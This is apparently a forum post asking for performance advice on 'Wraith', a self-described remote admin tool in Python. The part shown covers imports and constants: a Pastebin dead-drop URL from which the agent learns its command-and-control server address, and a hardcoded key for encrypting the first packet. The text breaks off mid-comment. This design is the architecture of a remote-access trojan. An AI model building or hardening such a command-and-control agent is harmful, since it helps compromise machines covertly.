 I'm working on a Remote Admin Tool (nicknamed Wraith) which works over HTTP. The code is ugly so far but I'm mainly worried about
performance and robustness.
Can anyone offer any suggestions as to how to optimise this code and make it more robust?
(I realise Python is a slow and heavy language but surely this program doesn't have to put my fans up to 70%?)
#!/usr/bin/python3
# Import libraries
from aes import AesEncryption as aes  # From the same dir as this file
import requests
import threading
import json
import random
import psutil
import sys
import socket
import time
import platform
import shutil
import getpass
import os
import subprocess
from uuid import getnode as get_mac
# Get start time of this wraith
start_time = time.time()
# START CONSTANTS
# Define some constants
# The URL where the URL of the C&C server is found. This option was added
# to allow the C&C URL to change without having to re-install all wraiths
FETCH_SERVER_LOCATION_URL = "https://pastebin.com/raw/some_ID"
# A key used to encrypt the first packet before a new key is sent over by the
# server. Not the most secure communication, I know. Any replacement welcome.
# However, wraiths can work over SSL and so can the panel so the security